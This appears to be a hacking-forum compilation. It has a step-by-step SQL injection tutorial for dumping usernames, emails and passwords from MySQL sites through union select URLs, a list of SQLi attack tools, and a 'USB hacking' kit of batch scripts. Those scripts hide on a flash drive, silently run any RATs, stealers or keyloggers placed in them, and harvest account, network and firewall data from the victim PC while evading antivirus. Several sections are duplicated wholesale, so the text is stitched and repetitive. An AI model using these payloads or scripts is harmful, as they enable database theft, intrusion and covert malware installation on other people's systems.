wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from admin
Usual tables most people search for consist of obtaining user data, so again, be creative
just like with the dorks, common table names I use:
tbl_user, tbl_admin, tbl_access, user, users, member, members, admin, admins, customer,
customers, orders, phpbb_users, phpbb_admins
So if we tried the following as an example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from admin
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from user
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from users
^^^^^
No Error
Now which table do you think exists..?
:D The table users exists
We are now required to guess column names from the existing table. So thinking logically,
which labelled columns within this table would represent data? Columns such as:
first_name, last_name, email, username, password, pass, user_id
^^^^^^^^^^^^^^^^^^^^^^^^^
Typical columns found in the users table.
So we now must think back to which column is vulnerable (in this case 2) and so we'll use
the URL and replace 2 with the column name you are attempting to see if exists in the users
table. Let's try a few of the typicals listed above:
wxw.site.com/index.php?Client_id=23+union+select+1,f_name,3 from users
^^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,l_name,3 from users
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,address1,3 from users
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,email,3 from users
^^^^^
No Error
From the above we can clearly see that the column email exists within the table users, the
page should return displaying data (most probably an email address) or the data you are
extracting i.e if you pulled password from users and the column exists the first password
within that column will be displayed on screen.
2. Commands
From here we will be able to use certain commands to determine the amount of data we pull
from the database or which exact record you wish to pull from a column.
concat()
We will now use the concat() function to extract data from multiple columns if only one
column is vulnerable, in this case remembering back the vulnerable column is 2, so we can
only query in within this space.
Command: concat(columnname1,0x3a,columnname2)
0x3a is the hex value of a semi-colon : so the output data from the query will be displayed
like:this
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,concat(email,0x3a,password),3 from users
The above will output the first email and password found in the table.
group_concat():
We will now use the group_concat() function to group all data from one column and display
them on one page. Same as the above concat() command just grouping all records together and
displaying them as one.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,group_concat(email,0x3a,pass),3 from
users
Now the above should return ALL e-mails and passwords listed in the email and passwords
column within the users table.
limit 0,1
The limit command is somewhat useful if you're looking for a specific data record. Say for
instance we wanted to obtain the 250th record for emails in the table users. We would use:
limit 250,1
Thus displaying the 250th e-mail within the data.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,email,3+from+users+limit+250,1
------------------------------------------------------------------------
Version 5
- 1. Obtaining Table Names
Now after that painstaking version 4 malakey lol, we're onto version 5, the easiest and
quickest version of MySQL to hack, so many things are already done for you, so realise the
possibilities and be imaginative.
Obtaining table names for version 5 MySQL servers is simple, using information_schema.tables
< For table extraction
So, example of the URL from earlier, but imagine it is now version 5
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,table_name,3+from+information_schema.tab
les
The above URL will display only the first table name which is listed in the database
information_schema. So using group_concat()just like in version 4 works with the same principle.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(table_name),3 from
information_schema.tables
We should now be able to see all the tables listed on one page, sometimes the last tables
will be cut off the end because a portion of the page will be covered in table names from
information_schema which aren't useful for us so really, I usually prefer to display table
names from the primary database rather than information_schema, we can do the following by
using the +where+table_schema=database() command:
where => A query for selection
table_schema => Schema of tables from a database
database() => In context the primary database, just leave it as it is.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(table_name),3+from+informat
ion_schema.tables+where+table_schema=database()
Example List of tables:
About, Admin, Affiliates, Access, Customer, Users
Now all tables should be displayed from the primary database, take your pick and get ready
to extract columns.
2. Obtaining Column Names from Table Names
Ok, suggesting from the above we decided to obtain column information from the table Admin.
Using information_schema once again but this time we will be using:
informaiton_schema.columns
instead of
informtion_schema.tables (as we want to extract columns now, not tables)
The thing with obtaining column information is similar to the principle of obtaining columns in version 4, except we dont have to guess, once again just one command lists them all when combines with group_concat()
Command:
Edit the vulnerable column (in this case 2) to:
column_name instead of table_name
And the end of the URL to:
+from+information_schema.columns where table_name=TableNameHEX
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(column_name),3 from information_schema.columns where table_name=Admin
Now the above will return an error because of the way the command is used at the end of the URL (where table_name=Admin)
We must HEX the table name, in this case Admin
I use THIS website to for converting Text to Hex.
The HEX of Admin is: 41646d696e
Now we must add 0x (MySQL integer) at the front of the HEX, which should now look like this: 0x41646d696e
And pop it onto the end of the URL replacing Admin, so the URL should look something like the following.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(column_name),3 from information_schema.columns where table_name=0x41646d696e
Now all columns from the table Admin will be displayed on the page, just the same as version 4 we will use the same command to extract data from certain columns within the table.
Say for instance the following columns were displayed:
username, password, id, admin_user
We would be able to do the same as version 4, replacing the vulnerable column (2) with a column name (one of the above) i.e. username and password using the concat() function.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,concat(username,0x3a,password),3+from+Admin
Will display the first username and password data entries from the columns username and password in the table Admin.
You can still use group_concat() & limit 0,1
Exactly the same as version 4.
Version 5
- 1. Obtaining Table Names
Now after that painstaking version 4 malakey lol, we're onto version 5, the easiest and
quickest version of MySQL to hack, so many things are already done for you, so realise the
possibilities and be imaginative.
Obtaining table names for version 5 MySQL servers is simple, using information_schema.tables
< For table extraction
So, example of the URL from earlier, but imagine it is now version 5
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,table_name,3+from+information_schema.tab
les
The above URL will display only the first table name which is listed in the database
information_schema. So using group_concat()just like in version 4 works with the same principle.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(table_name),3 from
information_schema.tables
We should now be able to see all the tables listed on one page, sometimes the last tables
will be cut off the end because a portion of the page will be covered in table names from
information_schema which aren't useful for us so really, I usually prefer to display table
names from the primary database rather than information_schema, we can do the following by
using the +where+table_schema=database() command:
where => A query for selection
table_schema => Schema of tables from a database
database() => In context the primary database, just leave it as it is.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(table_name),3+from+informat
ion_schema.tables+where+table_schema=database()
Example List of tables:
About, Admin, Affiliates, Access, Customer, Users
Now all tables should be displayed from the primary database, take your pick and get ready
to extract columns.
2. Obtaining Column Names from Table Names
Ok, suggesting from the above we decided to obtain column information from the table Admin.
Using information_schema once again but this time we will be using:
informaiton_schema.columns
instead of
informtion_schema.tables (as we want to extract columns now, not tables)
The thing with obtaining column information is similar to the principle of obtaining columns in version 4, except we dont have to guess, once again just one command lists them all when combines with group_concat()
Command:
Edit the vulnerable column (in this case 2) to:
column_name instead of table_name
And the end of the URL to:
+from+information_schema.columns where table_name=TableNameHEX
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(column_name),3 from information_schema.columns where table_name=Admin
Now the above will return an error because of the way the command is used at the end of the URL (where table_name=Admin)
We must HEX the table name, in this case Admin
I use THIS website to for converting Text to Hex.
The HEX of Admin is: 41646d696e
Now we must add 0x (MySQL integer) at the front of the HEX, which should now look like this: 0x41646d696e
And pop it onto the end of the URL replacing Admin, so the URL should look something like the following.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,group_concat(column_name),3 from information_schema.columns where table_name=0x41646d696e
Now all columns from the table Admin will be displayed on the page, just the same as version 4 we will use the same command to extract data from certain columns within the table.
Say for instance the following columns were displayed:
username, password, id, admin_user
We would be able to do the same as version 4, replacing the vulnerable column (2) with a column name (one of the above) i.e. username and password using the concat() function.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,concat(username,0x3a,password),3+from+Admin
Will display the first username and password data entries from the columns username and password in the table Admin.
You can still use group_concat() & limit 0,1
Exactly the same as version 4.
TOOLS for Hacking Website with SQL Injection.
1. SQLi Helper 2.7 by reiluke
Very useful tool. Just type vun website link and hit inject.
Download link:
Very useful tool. Just type vun website link and hit inject.
Download link:
Code:
2. darkMySQLi.py by rsauron from darkc0de.com
Download link:
Code:
To use this program, you will need python. Python download link:
Code:
How to use?
1. Install Python to C:\ (or other drive, wocares)
2. Unrar darkMySQLi.py to Python25 folder
3. Go to: Start --> Run --> cmd
4. In cmd type cd C:\Python25\
5. It looks like C:\Python25. Now type python darkMySQLi.py and hit enter.
6. You will see program notes in command line. Type "--help" and program will show you all options.
3. Admin login page finder by reiluke
This program helps you to find admin login page. Remember, then you type website url, always add / on url end.
Download link:
Code:
4. Blind SQLi by reiluke
Helps to dump data when you using blind SQLi.
Download link:
Code:
5. Diamondhack vuln scanner
Scanning websites and shows vuns. Type dork, and wait a few minutes.
Download link:
Code:
http://www.2shared.com/file/6087022/39a77acb/DiamondhackVulnScanner.htmlMaking a Ultimate Hacking USB with Only .BAT files.
I have seen many different attempts at creating a USB hacking tool. The switchblade and hacksaw were okay, but they would set off many alarms deeming it useless, so I propose something different.
This uses (3) simple batch files, Go.bat, injector.bat, and sysinfo.bat. Save all three of these files to the root of any usb. Then run go.bat, it will create a hidden directory on your usb drive called Recycler.
Note: after first run the folders, and go.bat will be hidden system files, and injector, and sysinfo will move into another folder, they will no longer be in the root.
In this folder there are three sub folders, System (scripts will install here), Docs (logs go here) and BIN (Put any executable here, .exe, .bat, or .vbs, and it will copy it the target computer and execute it)
The concept here is there are no better tools for USB hacking than Rats, Stealers, Keyloggers, Downloaders, AV Killers, etc, that can be found on this site and made fud with the available crypters here. The reason for the copy and execute is because if you use an encryption algorithym like Blowfish for example, the execution time can be minutes or at least a long time. Longer than you probably want to stick around. I have copied and executed 15 files at once, like I-stealer, Cybergate, etc, and it takes about 10-15 seconds.
While this is occurring a second script is using windows tools to gather some quick intel like external ip, history, network statistics, ports utilized, etc.
I run this on a machine with KIS 2011 on it and no alarms occur, if your files are fud.
So here goes, thanks to Pithbot and Forum_Reader for their assistance.
Save all three files to root of usb and run go.bat. When complete your usb eject menu will come up, after that add some files to the BIN folder and see this will do.
::__Go.bat__::
This uses (3) simple batch files, Go.bat, injector.bat, and sysinfo.bat. Save all three of these files to the root of any usb. Then run go.bat, it will create a hidden directory on your usb drive called Recycler.
Note: after first run the folders, and go.bat will be hidden system files, and injector, and sysinfo will move into another folder, they will no longer be in the root.
In this folder there are three sub folders, System (scripts will install here), Docs (logs go here) and BIN (Put any executable here, .exe, .bat, or .vbs, and it will copy it the target computer and execute it)
The concept here is there are no better tools for USB hacking than Rats, Stealers, Keyloggers, Downloaders, AV Killers, etc, that can be found on this site and made fud with the available crypters here. The reason for the copy and execute is because if you use an encryption algorithym like Blowfish for example, the execution time can be minutes or at least a long time. Longer than you probably want to stick around. I have copied and executed 15 files at once, like I-stealer, Cybergate, etc, and it takes about 10-15 seconds.
While this is occurring a second script is using windows tools to gather some quick intel like external ip, history, network statistics, ports utilized, etc.
I run this on a machine with KIS 2011 on it and no alarms occur, if your files are fud.
So here goes, thanks to Pithbot and Forum_Reader for their assistance.
Save all three files to root of usb and run go.bat. When complete your usb eject menu will come up, after that add some files to the BIN folder and see this will do.
::__Go.bat__::
Code:
@(echo off & break off & Title _) >nul
If %~d0 == %systemdrive% goto :EOF
::First Run
Set wrkdir="\Recycler\S-1-5-21-1844237615-1757981266-1417001333-1003\System"
If exist %wrkdir% CD %wrkdir% >nul & Goto Next
If not exist %wrkdir% mkdir %wrkdir% >nul
Attrib +s +h Recycler /d /s
:Next
if exist injector.bat copy /y injector.bat %wrkdir% >nul && del /f /q %~d0\injector.bat >nul
if exist sysinfo.bat copy /y sysinfo.bat %wrkdir% >nul && del /f /q %~d0\sysinfo.bat >nul
if exist inject.vbs del /f /q %~d0\inject.vbs >nul
if exist sysinfo.vbs del /f /q %~d0\sysinfo.vbs >nul
CD %wrkdir%>nul
If exist inject.vbs Start "" inject.vbs>nul & Goto Next1
If exist injector.bat Start "" injector.bat >nul
:Next1
If exist sysinfo.vbs Start "" sysinfo.vbs >nul & Goto Next2
Call sysinfo.bat
:Next2
attrib +s +h %0
cls
exit
If %~d0 == %systemdrive% goto :EOF
::First Run
Set wrkdir="\Recycler\S-1-5-21-1844237615-1757981266-1417001333-1003\System"
If exist %wrkdir% CD %wrkdir% >nul & Goto Next
If not exist %wrkdir% mkdir %wrkdir% >nul
Attrib +s +h Recycler /d /s
:Next
if exist injector.bat copy /y injector.bat %wrkdir% >nul && del /f /q %~d0\injector.bat >nul
if exist sysinfo.bat copy /y sysinfo.bat %wrkdir% >nul && del /f /q %~d0\sysinfo.bat >nul
if exist inject.vbs del /f /q %~d0\inject.vbs >nul
if exist sysinfo.vbs del /f /q %~d0\sysinfo.vbs >nul
CD %wrkdir%>nul
If exist inject.vbs Start "" inject.vbs>nul & Goto Next1
If exist injector.bat Start "" injector.bat >nul
:Next1
If exist sysinfo.vbs Start "" sysinfo.vbs >nul & Goto Next2
Call sysinfo.bat
:Next2
attrib +s +h %0
cls
exit
::__Injector.bat__::
Code:
@(echo off & break off & Title _) >nul
::-----------------------------------------------------------------------------------------------------------------------------::
::This is called the Injector
:: This script is meant to only run from flash drive
:: On first run, it makes the %wrkdir% on your flashdrive as a place to hide files
:: I used recycler\S-15~ ect to make it look not obvious as a hidden system folder
:: Any executable files place in the "Bin" folder will be copied to %temp% and executed, exe, bat, and vbs
:: It have put 10-15 files in there at once and it copies and executes them all in about 10 seconds
::Very handy if you have things that inject into memory, that will otherwise cause virtual memory errors if they are executed from USB.
::It's nice because you don't need to know filenames and edit script all of the time it executes everything
::If you make your scripts self destruct that would be good if they only need to run once
:: I have another script that logs pc, system and network, open ports, history, info etc, using only windows tools
:: It gets called by another script along with this one, and saves to "\Recycler\S-1-5-21-1844237615-1757981266-1417001333-1003\Docs"
::When this script is complete it brings up the safely remove hardware menu to signify completion for drive ejection.
::--------------------------------------------------------------------------------------------------------------------------------::
::--------------------------------------------------------------------------------------------------------------------------------::
@echo off & @break off & title _
if not [%1]==[] goto :%1
call %0 system
exit
:system
if exist inject.vbs start "" "inject.vbs"
echo set o = createobject("wscript.shell") > inject.vbs
echo o.run "%~0 script", vbhide, true >> inject.vbs
start "" "inject.vbs"
exit
:script
If %~d0 == %systemdrive% goto :EOF
Set wrkdir="\Recycler\S-1-5-21-1844237615-1757981266-1417001333-1003\BIN"
If exist %wrkdir% CD %wrkdir% >nul & Goto Next
If not exist %wrkdir% mkdir %wrkdir% >nul
Attrib +s +h Recycler /d /s
Goto :EOF
:Next
::Non obvious directory creation on PC
If not exist "%temp%\MessengerCache" mkdir "%temp%\MessengerCache" >nul
:ExeCheck
If exist "*exe" copy /y "*.exe" "%temp%\MessengerCache" & Goto EXEGooD
:BatCheck
If exist "*bat" copy /y "*bat" "%temp%\MessengerCache" & Goto BatGood
:VbsCheck
If exist "*vbs" copy /y "*vbs" "%temp%\MessengerCache" & Goto VbsGood
Goto :eof
:EXEGooD
For %%j IN ("%temp%\MessengerCache\*.Exe") DO Start "" %%j
Goto BatCheck
:BatGood
For %%h IN ("%temp%\MessengerCache\*.Bat") DO Start "" %%h
Goto VbsCheck
:VbsGood
For %%i IN ("%temp%\MessengerCache\*.Vbs") DO Start "" %%i
Del /F /Q inject.vbs >nul
@cls & @Exit
::-----------------------------------------------------------------------------------------------------------------------------::
::This is called the Injector
:: This script is meant to only run from flash drive
:: On first run, it makes the %wrkdir% on your flashdrive as a place to hide files
:: I used recycler\S-15~ ect to make it look not obvious as a hidden system folder
:: Any executable files place in the "Bin" folder will be copied to %temp% and executed, exe, bat, and vbs
:: It have put 10-15 files in there at once and it copies and executes them all in about 10 seconds
::Very handy if you have things that inject into memory, that will otherwise cause virtual memory errors if they are executed from USB.
::It's nice because you don't need to know filenames and edit script all of the time it executes everything
::If you make your scripts self destruct that would be good if they only need to run once
:: I have another script that logs pc, system and network, open ports, history, info etc, using only windows tools
:: It gets called by another script along with this one, and saves to "\Recycler\S-1-5-21-1844237615-1757981266-1417001333-1003\Docs"
::When this script is complete it brings up the safely remove hardware menu to signify completion for drive ejection.
::--------------------------------------------------------------------------------------------------------------------------------::
::--------------------------------------------------------------------------------------------------------------------------------::
@echo off & @break off & title _
if not [%1]==[] goto :%1
call %0 system
exit
:system
if exist inject.vbs start "" "inject.vbs"
echo set o = createobject("wscript.shell") > inject.vbs
echo o.run "%~0 script", vbhide, true >> inject.vbs
start "" "inject.vbs"
exit
:script
If %~d0 == %systemdrive% goto :EOF
Set wrkdir="\Recycler\S-1-5-21-1844237615-1757981266-1417001333-1003\BIN"
If exist %wrkdir% CD %wrkdir% >nul & Goto Next
If not exist %wrkdir% mkdir %wrkdir% >nul
Attrib +s +h Recycler /d /s
Goto :EOF
:Next
::Non obvious directory creation on PC
If not exist "%temp%\MessengerCache" mkdir "%temp%\MessengerCache" >nul
:ExeCheck
If exist "*exe" copy /y "*.exe" "%temp%\MessengerCache" & Goto EXEGooD
:BatCheck
If exist "*bat" copy /y "*bat" "%temp%\MessengerCache" & Goto BatGood
:VbsCheck
If exist "*vbs" copy /y "*vbs" "%temp%\MessengerCache" & Goto VbsGood
Goto :eof
:EXEGooD
For %%j IN ("%temp%\MessengerCache\*.Exe") DO Start "" %%j
Goto BatCheck
:BatGood
For %%h IN ("%temp%\MessengerCache\*.Bat") DO Start "" %%h
Goto VbsCheck
:VbsGood
For %%i IN ("%temp%\MessengerCache\*.Vbs") DO Start "" %%i
Del /F /Q inject.vbs >nul
@cls & @Exit
::__Sysinfo.bat__::
Code:
@echo off & @break off & title _
if not [%1]==[] goto :%1
call %0 system
exit
:system
if exist sysinfo.vbs start "" "sysinfo.vbs"
echo set o = createobject("wscript.shell") > sysinfo.vbs
echo o.run "%~0 script", vbhide, true >> sysinfo.vbs
start "" "sysinfo.vbs"
exit
:script
Set wrkdir="\Recycler\S-1-5-21-1844237615-1757981266-1417001333-1003\Docs"
If exist %wrkdir% CD %wrkdir% >nul & Goto Next
If not exist %wrkdir% mkdir %wrkdir% >nul
Attrib +s +h Recycler /d /s && Attrib +s +h Recycler\*.txt
:Next
CD %wrkdir%>nul
set logfile=%wrkdir%\%computername%-%random%.txt 2>&1
::@@System_Info and Log Creation@@::
Echo ************************************ >> %logfile%
Echo ***********[System Info]************ >> %logfile%
Echo ************************************ >> %logfile%
Echo. >> %logfile%
Echo Computer Name is: %computername% and the Logged on User Name Is: %username% The date and Time is: %date% %time% >> %logfile%
time /t >> %logfile%
date /t >> %logfile%
Echo *********************************************** >> %logfile%
Echo ***********[External / Internal Ip]************ >> %logfile%
Echo *********************************************** >> %logfile%
::This script for external ip was not written by me, got it from spam::
echo Function MyIP_XMLHTTP( )>wan.vbs
echo Dim objRequest, strURL >>wan.vbs
echo MyIP_XMLHTTP = "0.0.0.0" >>wan.vbs
echo strURL = "http://www.whatismyip.com/automation/n09230945.asp" >>wan.vbs
echo Set objRequest = CreateObject( "Microsoft.XMLHTTP" ) >>wan.vbs
echo objRequest.open "GET", strURL, False >>wan.vbs
echo objRequest.send vbNull >>wan.vbs
echo If objRequest.status = 200 Then MyIP_XMLHTTP = objRequest.responseText >>wan.vbs
echo Set objRequest = Nothing >>wan.vbs
echo End Function >>wan.vbs
echo ret = MyIP_XMLHTTP( ) >>wan.vbs
echo Set FSys = CreateObject("Scripting.FileSystemObject") >>wan.vbs
echo Set MonFic = FSys.CreateTextFile("00001.tmp") >>wan.vbs
echo With MonFic >>wan.vbs
echo .writeLine ret >>wan.vbs
echo End With >>wan.vbs
call wan.vbs
::---------------------
for /F "tokens=* delims=" %%a in (00001.tmp) do set wanIP=%%a
del /F /Q wan.vbs >NUL
del /F /Q 00001.tmp >NUL
::---------------------
ipconfig |find "IPv4" > 00002.tmp
for /f "tokens=2 delims=:" %%a in (00002.tmp) do set lanIP=%%a
del /F /Q 00002.tmp >NUL
::---------------------
for /F "tokens=* delims=" %%i in ('reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\MUI\UILanguages"') do set lang=%%i
set lang=%lang:~68,5%
::---------------------
cls
echo. >> %logfile%
echo ^>^>^> Local IP:%lanIP% >> %logfile%
echo ^>^>^> Internet IP: %wanIP% >> %logfile%
echo ^>^>^> Localisation: %lang% >> %logfile%
Echo. >> %logfile%
Echo ************************************ >> %logfile%
echo ***********[Network Info]*********** >> %logfile%
Echo ************************************ >> %logfile%
Echo. >> %logfile%
::Network Info
net user /domain >> %logfile%
net group /domain >> %logfile%
net localgroup /domain >> %logfile%
net localgroup administrators /domain >> %logfile%
net localgroup "Account Operators" /domain >> %logfile%
net accounts /domain >> %logfile%
net view /domain >> %logfile%
net view >> %logfile%
Echo ************************************ >> %logfile%
echo ***********[Local Info]************* >> %logfile%
Echo ************************************ >> %logfile%
Echo. >> %logfile%
::Local Info
ipconfig /all >> %logfile%
ipconfig /displaydns >> %logfile%
netstat -ano >> %logfile%
netstat >> %logfile%
arp -a >> %logfile%
tasklist /svc >> %logfile%
tasklist >> %logfile%
tasklist /v >> %logfile%
net share >> %logfile%
net use >> %logfile%
net accounts >> %logfile%
net localgroup >> %logfile%
net localgroup administrators >> %logfile%
systeminfo >> %logfile%
netsh firewall show config >> %logfile%
netsh advfirewall show allprofiles >> %logfile%
netsh advfirewall firewall show rule name=all >> %logfile%
netsh diag show all /v >> %logfile%
netsh diag /v >> %logfile%
ping localhost >> %logfile%
echo Completed Data Recovery on %time% %date% >> %logfile%
::@@Eject Drive to Signify Completion@@::
setlocal enableextensions
rundll32.exe shell32.dll,Control_RunDLL hotplug.dll
endlocal
:END
::Cleanup
ping localhost -n 1>nul
Del /F /Q sysinfo.vbs >nul
@cls
@exit
if not [%1]==[] goto :%1
call %0 system
exit
:system
if exist sysinfo.vbs start "" "sysinfo.vbs"
echo set o = createobject("wscript.shell") > sysinfo.vbs
echo o.run "%~0 script", vbhide, true >> sysinfo.vbs
start "" "sysinfo.vbs"
exit
:script
Set wrkdir="\Recycler\S-1-5-21-1844237615-1757981266-1417001333-1003\Docs"
If exist %wrkdir% CD %wrkdir% >nul & Goto Next
If not exist %wrkdir% mkdir %wrkdir% >nul
Attrib +s +h Recycler /d /s && Attrib +s +h Recycler\*.txt
:Next
CD %wrkdir%>nul
set logfile=%wrkdir%\%computername%-%random%.txt 2>&1
::@@System_Info and Log Creation@@::
Echo ************************************ >> %logfile%
Echo ***********[System Info]************ >> %logfile%
Echo ************************************ >> %logfile%
Echo. >> %logfile%
Echo Computer Name is: %computername% and the Logged on User Name Is: %username% The date and Time is: %date% %time% >> %logfile%
time /t >> %logfile%
date /t >> %logfile%
Echo *********************************************** >> %logfile%
Echo ***********[External / Internal Ip]************ >> %logfile%
Echo *********************************************** >> %logfile%
::This script for external ip was not written by me, got it from spam::
echo Function MyIP_XMLHTTP( )>wan.vbs
echo Dim objRequest, strURL >>wan.vbs
echo MyIP_XMLHTTP = "0.0.0.0" >>wan.vbs
echo strURL = "http://www.whatismyip.com/automation/n09230945.asp" >>wan.vbs
echo Set objRequest = CreateObject( "Microsoft.XMLHTTP" ) >>wan.vbs
echo objRequest.open "GET", strURL, False >>wan.vbs
echo objRequest.send vbNull >>wan.vbs
echo If objRequest.status = 200 Then MyIP_XMLHTTP = objRequest.responseText >>wan.vbs
echo Set objRequest = Nothing >>wan.vbs
echo End Function >>wan.vbs
echo ret = MyIP_XMLHTTP( ) >>wan.vbs
echo Set FSys = CreateObject("Scripting.FileSystemObject") >>wan.vbs
echo Set MonFic = FSys.CreateTextFile("00001.tmp") >>wan.vbs
echo With MonFic >>wan.vbs
echo .writeLine ret >>wan.vbs
echo End With >>wan.vbs
call wan.vbs
::---------------------
for /F "tokens=* delims=" %%a in (00001.tmp) do set wanIP=%%a
del /F /Q wan.vbs >NUL
del /F /Q 00001.tmp >NUL
::---------------------
ipconfig |find "IPv4" > 00002.tmp
for /f "tokens=2 delims=:" %%a in (00002.tmp) do set lanIP=%%a
del /F /Q 00002.tmp >NUL
::---------------------
for /F "tokens=* delims=" %%i in ('reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\MUI\UILanguages"') do set lang=%%i
set lang=%lang:~68,5%
::---------------------
cls
echo. >> %logfile%
echo ^>^>^> Local IP:%lanIP% >> %logfile%
echo ^>^>^> Internet IP: %wanIP% >> %logfile%
echo ^>^>^> Localisation: %lang% >> %logfile%
Echo. >> %logfile%
Echo ************************************ >> %logfile%
echo ***********[Network Info]*********** >> %logfile%
Echo ************************************ >> %logfile%
Echo. >> %logfile%
::Network Info
net user /domain >> %logfile%
net group /domain >> %logfile%
net localgroup /domain >> %logfile%
net localgroup administrators /domain >> %logfile%
net localgroup "Account Operators" /domain >> %logfile%
net accounts /domain >> %logfile%
net view /domain >> %logfile%
net view >> %logfile%
Echo ************************************ >> %logfile%
echo ***********[Local Info]************* >> %logfile%
Echo ************************************ >> %logfile%
Echo. >> %logfile%
::Local Info
ipconfig /all >> %logfile%
ipconfig /displaydns >> %logfile%
netstat -ano >> %logfile%
netstat >> %logfile%
arp -a >> %logfile%
tasklist /svc >> %logfile%
tasklist >> %logfile%
tasklist /v >> %logfile%
net share >> %logfile%
net use >> %logfile%
net accounts >> %logfile%
net localgroup >> %logfile%
net localgroup administrators >> %logfile%
systeminfo >> %logfile%
netsh firewall show config >> %logfile%
netsh advfirewall show allprofiles >> %logfile%
netsh advfirewall firewall show rule name=all >> %logfile%
netsh diag show all /v >> %logfile%
netsh diag /v >> %logfile%
ping localhost >> %logfile%
echo Completed Data Recovery on %time% %date% >> %logfile%
::@@Eject Drive to Signify Completion@@::
setlocal enableextensions
rundll32.exe shell32.dll,Control_RunDLL hotplug.dll
endlocal
:END
::Cleanup
ping localhost -n 1>nul
Del /F /Q sysinfo.vbs >nul
@cls
@exit







